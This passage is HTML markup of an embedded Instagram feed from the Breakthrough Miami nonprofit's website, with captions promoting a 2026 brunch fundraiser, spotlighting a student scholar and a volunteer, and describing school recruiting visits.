			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-atl3-2.cdninstagram.com\/v\/t51.82787-15\/605389078_18539939860015703_8390028374483355667_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=ttY5JdWBAIAQ7kNvwEXKmuU&amp;_nc_oc=AdmH0xnWlwLyX8fusweBUQGZ1gzEpdKMjEbR--hQB83hPTT-zXnXdLzNfVJBWPk8-e8&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=Xy-JgbyFZFyQYqPYIJWRgQ&amp;oh=00_AfnPEAuLRW_2ddzuUmy98LrgnL22ynEkBTnOawDanav9ug&amp;oe=6955B7CC&quot;,&quot;150&quot;:&quot;https:\/\/scontent-atl3-2.cdninstagram.com\/v\/t51.82787-15\/605389078_18539939860015703_8390028374483355667_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=ttY5JdWBAIAQ7kNvwEXKmuU&amp;_nc_oc=AdmH0xnWlwLyX8fusweBUQGZ1gzEpdKMjEbR--hQB83hPTT-zXnXdLzNfVJBWPk8-e8&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=Xy-JgbyFZFyQYqPYIJWRgQ&amp;oh=00_AfnPEAuLRW_2ddzuUmy98LrgnL22ynEkBTnOawDanav9ug&amp;oe=6955B7CC&quot;,&quot;320&quot;:&quot;https:\/\/scontent-atl3-2.cdninstagram.com\/v\/t51.82787-15\/605389078_18539939860015703_8390028374483355667_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=ttY5JdWBAIAQ7kNvwEXKmuU&amp;_nc_oc=AdmH0xnWlwLyX8fusweBUQGZ1gzEpdKMjEbR--hQB83hPTT-zXnXdLzNfVJBWPk8-e8&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=Xy-JgbyFZFyQYqPYIJWRgQ&amp;oh=00_AfnPEAuLRW_2ddzuUmy98LrgnL22ynEkBTnOawDanav9ug&amp;oe=6955B7CC&quot;,&quot;640&quot;:&quot;https:\/\/scontent-atl3-2.cdninstagram.com\/v\/t51.82787-15\/605389078_18539939860015703_8390028374483355667_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=ttY5JdWBAIAQ7kNvwEXKmuU&amp;_nc_oc=AdmH0xnWlwLyX8fusweBUQGZ1gzEpdKMjEbR--hQB83hPTT-zXnXdLzNfVJBWPk8-e8&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=Xy-JgbyFZFyQYqPYIJWRgQ&amp;oh=00_AfnPEAuLRW_2ddzuUmy98LrgnL22ynEkBTnOawDanav9ug&amp;oe=6955B7CC&quot;}">
			<span class="sbi-screenreader">Brunchin&#039; for Breakthroughs is back in 2026 with a</span>
									<img decoding="async" src="https://breakthroughmiami.org/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Brunchin&#039; for Breakthroughs is back in 2026 with a TWIST! 🥂

Education, entrepreneurship, and community come together in this student-powered event for a memorable morning. Set in the Paseo&#039;s beautiful open-air space at the @THesisHotelMiami, guests will enjoy: 
🍽️ A curated brunch by the hotel&#039;s award-winning culinary team and students
🎶 Live musical performances 
💙 Meaningful connections with fellow supporters and changemakers 

‼️NEW in 2026: The Young Entrepreneurs Market! In 2026, the Young Entrepreneurs Market will debut; A place where Breakthrough Scholars can launch and sell their own business ventures. The Market will offer guests a front-row seat to the creativity, confidence, and entrepreneurial spirit of Miami&#039;s next generation of innovators.

Limited tickets available. Get started using the link in bio. 🔗

@mameymiami @curiocollection @hilton #coralgables #nonprofit" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18139472797420334" data-date="1766411140">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DSkWFwhD2AD/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-atl3-3.cdninstagram.com/v/t51.82787-15/604635815_18539841787015703_9172983858234151996_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=111&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=83Sv6p6faHMQ7kNvwG6J0L2&#038;_nc_oc=AdncDhA4PeCb2y62YQ7Tfy6hnhZxF6bcyvVBNvBmeGHFXLc_kvJ8QZcBnDSujyL6M18&#038;_nc_zt=23&#038;_nc_ht=scontent-atl3-3.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=Xy-JgbyFZFyQYqPYIJWRgQ&#038;oh=00_AfnYk46FRJhIkt7apSEO-jwfw_-KVgH0Sy3BPsrfsYYFLw&#038;oe=6955A111"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-atl3-3.cdninstagram.com\/v\/t51.82787-15\/604635815_18539841787015703_9172983858234151996_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=83Sv6p6faHMQ7kNvwG6J0L2&amp;_nc_oc=AdncDhA4PeCb2y62YQ7Tfy6hnhZxF6bcyvVBNvBmeGHFXLc_kvJ8QZcBnDSujyL6M18&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-3.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=Xy-JgbyFZFyQYqPYIJWRgQ&amp;oh=00_AfnYk46FRJhIkt7apSEO-jwfw_-KVgH0Sy3BPsrfsYYFLw&amp;oe=6955A111&quot;,&quot;150&quot;:&quot;https:\/\/scontent-atl3-3.cdninstagram.com\/v\/t51.82787-15\/604635815_18539841787015703_9172983858234151996_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=83Sv6p6faHMQ7kNvwG6J0L2&amp;_nc_oc=AdncDhA4PeCb2y62YQ7Tfy6hnhZxF6bcyvVBNvBmeGHFXLc_kvJ8QZcBnDSujyL6M18&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-3.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=Xy-JgbyFZFyQYqPYIJWRgQ&amp;oh=00_AfnYk46FRJhIkt7apSEO-jwfw_-KVgH0Sy3BPsrfsYYFLw&amp;oe=6955A111&quot;,&quot;320&quot;:&quot;https:\/\/scontent-atl3-3.cdninstagram.com\/v\/t51.82787-15\/604635815_18539841787015703_9172983858234151996_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=83Sv6p6faHMQ7kNvwG6J0L2&amp;_nc_oc=AdncDhA4PeCb2y62YQ7Tfy6hnhZxF6bcyvVBNvBmeGHFXLc_kvJ8QZcBnDSujyL6M18&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-3.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=Xy-JgbyFZFyQYqPYIJWRgQ&amp;oh=00_AfnYk46FRJhIkt7apSEO-jwfw_-KVgH0Sy3BPsrfsYYFLw&amp;oe=6955A111&quot;,&quot;640&quot;:&quot;https:\/\/scontent-atl3-3.cdninstagram.com\/v\/t51.82787-15\/604635815_18539841787015703_9172983858234151996_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=83Sv6p6faHMQ7kNvwG6J0L2&amp;_nc_oc=AdncDhA4PeCb2y62YQ7Tfy6hnhZxF6bcyvVBNvBmeGHFXLc_kvJ8QZcBnDSujyL6M18&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-3.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=Xy-JgbyFZFyQYqPYIJWRgQ&amp;oh=00_AfnYk46FRJhIkt7apSEO-jwfw_-KVgH0Sy3BPsrfsYYFLw&amp;oe=6955A111&quot;}">
			<span class="sbi-screenreader">Shoutout to Breakthrough Miami Scholar and 6th-gra</span>
									<img decoding="async" src="https://breakthroughmiami.org/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Shoutout to Breakthrough Miami Scholar and 6th-grade student at Doral Academy, Oliver Del Olmo! 🍎

Oliver is a pleasure to have at our @BelenJesuit host site. He is always kind and helpful to his fellow Scholars, consistently showing genuine kindness and heart through his actions. He set a great example as a leader and Scholar both inside and outside of our Village. He&#039;s always engaged in our programming activities and actively loves to learn new things. Through his hard work and determination, Oliver earned straight A&#039;s during the first quarter at @doralacademypreparatory, and has perfect Super Saturday attendance. He&#039;s an all-around standout Scholar!

Aside from academics, Oliver loves to spend his time building @Lego and playing soccer; His favorite player is LeoMessi! 

Although currently only in 6th-grade, Oliver is sure he wants to attend @MIT to pursue his love for technology and engineering. 💻

Breakthroughs are in your future, Oliver! 👏

#nonprofit #breakthroughmiami #scholarspotlight @dannyespinod5 @commishjcbermudez" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18064256468552914" data-date="1766347428">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DSiceD5Fc-7/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-atl3-1.cdninstagram.com/v/t51.82787-15/581963726_18539733751015703_500009198837117699_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=103&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=2WBjYDS5xZ0Q7kNvwELlc4B&#038;_nc_oc=AdnXKFngW9Xob-iarPpsQbP11v0PGIMR24VrdKLMIQury8ampDHI-neb1PBbGkEOYaE&#038;_nc_zt=23&#038;_nc_ht=scontent-atl3-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=Xy-JgbyFZFyQYqPYIJWRgQ&#038;oh=00_Afmw2fI31ZgotMML2M7sOGabcp7MtOvPZ-PdEzkQgx1evg&#038;oe=6955C353"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-atl3-1.cdninstagram.com\/v\/t51.82787-15\/581963726_18539733751015703_500009198837117699_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=2WBjYDS5xZ0Q7kNvwELlc4B&amp;_nc_oc=AdnXKFngW9Xob-iarPpsQbP11v0PGIMR24VrdKLMIQury8ampDHI-neb1PBbGkEOYaE&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=Xy-JgbyFZFyQYqPYIJWRgQ&amp;oh=00_Afmw2fI31ZgotMML2M7sOGabcp7MtOvPZ-PdEzkQgx1evg&amp;oe=6955C353&quot;,&quot;150&quot;:&quot;https:\/\/scontent-atl3-1.cdninstagram.com\/v\/t51.82787-15\/581963726_18539733751015703_500009198837117699_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=2WBjYDS5xZ0Q7kNvwELlc4B&amp;_nc_oc=AdnXKFngW9Xob-iarPpsQbP11v0PGIMR24VrdKLMIQury8ampDHI-neb1PBbGkEOYaE&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=Xy-JgbyFZFyQYqPYIJWRgQ&amp;oh=00_Afmw2fI31ZgotMML2M7sOGabcp7MtOvPZ-PdEzkQgx1evg&amp;oe=6955C353&quot;,&quot;320&quot;:&quot;https:\/\/scontent-atl3-1.cdninstagram.com\/v\/t51.82787-15\/581963726_18539733751015703_500009198837117699_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=2WBjYDS5xZ0Q7kNvwELlc4B&amp;_nc_oc=AdnXKFngW9Xob-iarPpsQbP11v0PGIMR24VrdKLMIQury8ampDHI-neb1PBbGkEOYaE&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=Xy-JgbyFZFyQYqPYIJWRgQ&amp;oh=00_Afmw2fI31ZgotMML2M7sOGabcp7MtOvPZ-PdEzkQgx1evg&amp;oe=6955C353&quot;,&quot;640&quot;:&quot;https:\/\/scontent-atl3-1.cdninstagram.com\/v\/t51.82787-15\/581963726_18539733751015703_500009198837117699_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=2WBjYDS5xZ0Q7kNvwELlc4B&amp;_nc_oc=AdnXKFngW9Xob-iarPpsQbP11v0PGIMR24VrdKLMIQury8ampDHI-neb1PBbGkEOYaE&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=Xy-JgbyFZFyQYqPYIJWRgQ&amp;oh=00_Afmw2fI31ZgotMML2M7sOGabcp7MtOvPZ-PdEzkQgx1evg&amp;oe=6955C353&quot;}">
			<span class="sbi-screenreader">Our DREAM TEAM is out in the community expanding o</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img decoding="async" src="https://breakthroughmiami.org/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Our DREAM TEAM is out in the community expanding our Village! 👥💡

Continuing our 2025 recruiting season, our Breakthrough Miami Dream Team is BACK in ACTION, actively visiting schools across our South Florida community for &quot;Back to School nights!&quot; Our recruiting season has recently led us to:

🏫 Miami Gardens Elementary (@miami_gardens_es)
🍎 @OlindaElementary
✏️ @FloridaCityEs
📓 @DowntownMiamiCharter 
🎒 @CoralReefMontessoriAcademy 
📚 Maya Angelou Elementary (@maya_poets)

Application parties are one of the many ways we can support students and families to learn more about our mission while helping them get a head start on the application process. One school at a time, we are advancing the collective impact of our partnerships and spreading Breakthroughs.💡

Interested in hosting our team at YOUR school? DM us! ✉️ Parents, the Early Admission Deadline to become a Scholar is January 15, 2026! Get started using the link in bio. 🔗

#NonProfit #Education #WhereInTheCommunity" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18354456454200810" data-date="1766272512">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DSgNrk1jPau/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-atl3-2.cdninstagram.com/v/t51.82787-15/603397195_18539585266015703_2728550048156936107_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=102&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=hNpVimZW_m8Q7kNvwGXyCub&#038;_nc_oc=AdmpuluZe2Y3vqmy-VmmwV0fhiBZgRms9t_qDCizgM85AGIpQp5hmxbqPp-BDBVGNmc&#038;_nc_zt=23&#038;_nc_ht=scontent-atl3-2.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=Xy-JgbyFZFyQYqPYIJWRgQ&#038;oh=00_AfnB8rPQewRgPkqzO_oVfB0uHxIgVfnUXCnrTb364QW0UQ&#038;oe=6955AD10"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-atl3-2.cdninstagram.com\/v\/t51.82787-15\/603397195_18539585266015703_2728550048156936107_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=hNpVimZW_m8Q7kNvwGXyCub&amp;_nc_oc=AdmpuluZe2Y3vqmy-VmmwV0fhiBZgRms9t_qDCizgM85AGIpQp5hmxbqPp-BDBVGNmc&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=Xy-JgbyFZFyQYqPYIJWRgQ&amp;oh=00_AfnB8rPQewRgPkqzO_oVfB0uHxIgVfnUXCnrTb364QW0UQ&amp;oe=6955AD10&quot;,&quot;150&quot;:&quot;https:\/\/scontent-atl3-2.cdninstagram.com\/v\/t51.82787-15\/603397195_18539585266015703_2728550048156936107_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=hNpVimZW_m8Q7kNvwGXyCub&amp;_nc_oc=AdmpuluZe2Y3vqmy-VmmwV0fhiBZgRms9t_qDCizgM85AGIpQp5hmxbqPp-BDBVGNmc&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=Xy-JgbyFZFyQYqPYIJWRgQ&amp;oh=00_AfnB8rPQewRgPkqzO_oVfB0uHxIgVfnUXCnrTb364QW0UQ&amp;oe=6955AD10&quot;,&quot;320&quot;:&quot;https:\/\/scontent-atl3-2.cdninstagram.com\/v\/t51.82787-15\/603397195_18539585266015703_2728550048156936107_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=hNpVimZW_m8Q7kNvwGXyCub&amp;_nc_oc=AdmpuluZe2Y3vqmy-VmmwV0fhiBZgRms9t_qDCizgM85AGIpQp5hmxbqPp-BDBVGNmc&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=Xy-JgbyFZFyQYqPYIJWRgQ&amp;oh=00_AfnB8rPQewRgPkqzO_oVfB0uHxIgVfnUXCnrTb364QW0UQ&amp;oe=6955AD10&quot;,&quot;640&quot;:&quot;https:\/\/scontent-atl3-2.cdninstagram.com\/v\/t51.82787-15\/603397195_18539585266015703_2728550048156936107_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=hNpVimZW_m8Q7kNvwGXyCub&amp;_nc_oc=AdmpuluZe2Y3vqmy-VmmwV0fhiBZgRms9t_qDCizgM85AGIpQp5hmxbqPp-BDBVGNmc&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=Xy-JgbyFZFyQYqPYIJWRgQ&amp;oh=00_AfnB8rPQewRgPkqzO_oVfB0uHxIgVfnUXCnrTb364QW0UQ&amp;oe=6955AD10&quot;}">
			<span class="sbi-screenreader">Shoutout to Breakthrough Miami Volunteer CHANGEMAK</span>
									<img decoding="async" src="https://breakthroughmiami.org/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Shoutout to Breakthrough Miami Volunteer CHANGEMAKER, Daniel Mato! ✏️

Daniel is a stellar and standout CHANGEMAKER at our @BelenJesuit host site. Committed to his role as a Volunteer, Daniel has never missed a Super Saturday, proving his devotion to our Village as one of our 5th-grade lead Changemakers. Aside from helping lead our 5th-grade strand, Daniel also assists in leading our basketball electives and is one of our top Homework Help Saturday tutors. Daniel&#039;s calm demeanor and easy-going nature make him a Scholar favorite.

Outside of Breakthrough, Daniel remains heavily involved in his community as a member of his school&#039;s Key Club, @VIP305Miami, Pickleball Club, the National English Honors Society, the Today Club, and the National Honors Society.

Upon his 2027 graduation, Daniel is considering applying to @UFlorida, @FloridaStateUniversity, @UOfMichigan, @VanderbiltU, @NotreDame, and @UnivMiami. He&#039;s exploring career paths, but is ultimately looking to make a difference and impact in the world.

Keep up the Breakthroughs, Daniel! 👏

@Volunteerflorida #Volunteer #VolunteerOfTheMonth @UFAdmissions  @fsu.admissions @umichadmissions @vanderbiltadmissions @ndadmissions @umadmission" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_18113591320524931" data-date="1766190600">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/DSdxkugESu3/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-atl3-3.cdninstagram.com/v/t51.82787-15/603936939_18539371339015703_4378167669766951391_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=108&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=LLgHHPLmANEQ7kNvwEn-lUH&#038;_nc_oc=AdklhWsN3AeanVVLdmG3DE4EPqBb1jG9MmOO3tMpcCYTn3nRnEyq-TPy7jG-LSFgJ9E&#038;_nc_zt=23&#038;_nc_ht=scontent-atl3-3.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=Xy-JgbyFZFyQYqPYIJWRgQ&#038;oh=00_AflKNMghZnlIU_gFHlD5hIFVcXqTmWezAiDSyVxmAgzOmA&#038;oe=69559D09"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-atl3-3.cdninstagram.com\/v\/t51.82787-15\/603936939_18539371339015703_4378167669766951391_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=LLgHHPLmANEQ7kNvwEn-lUH&amp;_nc_oc=AdklhWsN3AeanVVLdmG3DE4EPqBb1jG9MmOO3tMpcCYTn3nRnEyq-TPy7jG-LSFgJ9E&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-3.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=Xy-JgbyFZFyQYqPYIJWRgQ&amp;oh=00_AflKNMghZnlIU_gFHlD5hIFVcXqTmWezAiDSyVxmAgzOmA&amp;oe=69559D09&quot;,&quot;150&quot;:&quot;https:\/\/scontent-atl3-3.cdninstagram.com\/v\/t51.82787-15\/603936939_18539371339015703_4378167669766951391_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=LLgHHPLmANEQ7kNvwEn-lUH&amp;_nc_oc=AdklhWsN3AeanVVLdmG3DE4EPqBb1jG9MmOO3tMpcCYTn3nRnEyq-TPy7jG-LSFgJ9E&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-3.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=Xy-JgbyFZFyQYqPYIJWRgQ&amp;oh=00_AflKNMghZnlIU_gFHlD5hIFVcXqTmWezAiDSyVxmAgzOmA&amp;oe=69559D09&quot;,&quot;320&quot;:&quot;https:\/\/scontent-atl3-3.cdninstagram.com\/v\/t51.82787-15\/603936939_18539371339015703_4378167669766951391_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=LLgHHPLmANEQ7kNvwEn-lUH&amp;_nc_oc=AdklhWsN3AeanVVLdmG3DE4EPqBb1jG9MmOO3tMpcCYTn3nRnEyq-TPy7jG-LSFgJ9E&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-3.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=Xy-JgbyFZFyQYqPYIJWRgQ&amp;oh=00_AflKNMghZnlIU_gFHlD5hIFVcXqTmWezAiDSyVxmAgzOmA&amp;oe=69559D09&quot;,&quot;640&quot;:&quot;https:\/\/scontent-atl3-3.cdninstagram.com\/v\/t51.82787-15\/603936939_18539371339015703_4378167669766951391_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=LLgHHPLmANEQ7kNvwEn-lUH&amp;_nc_oc=AdklhWsN3AeanVVLdmG3DE4EPqBb1jG9MmOO3tMpcCYTn3nRnEyq-TPy7jG-LSFgJ9E&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-3.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=Xy-JgbyFZFyQYqPYIJWRgQ&amp;oh=00_AflKNMghZnlIU_gFHlD5hIFVcXqTmWezAiDSyVxmAgzOmA&amp;oe=69559D09&quot;}">
			<span class="sbi-screenreader">2 minutes till lunch, not ✌️🤪

Find your pe</span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img decoding="async" src="https://breakthroughmiami.org/wp-content/plugins/instagram-feed/img/placeholder.png" alt="2 minutes till lunch, not ✌️🤪

Find your perfect fit in our Village by visiting: breakthroughmiami.org/get-involved 🔗⬅️

#reels #reel #genz" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_18072803792065415" data-date="1766099468">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/DSbDhsUCdxf/" target="_blank" rel="noopener nofollow"
